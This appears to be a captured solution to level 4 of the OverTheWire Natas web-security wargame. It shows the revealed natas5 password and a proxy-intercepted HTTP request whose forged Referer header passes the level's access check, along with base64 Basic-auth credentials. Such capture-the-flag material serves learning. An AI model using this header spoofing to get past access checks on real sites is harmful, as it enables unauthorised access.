 NATAS4
Access granted. The password for natas5 is
iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
Refresh page
We Chall
SUBMIT
TOKEN
Intercept HTTP history WebSockets history Options
Request to http://natas4.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: natas4.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://natas5.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close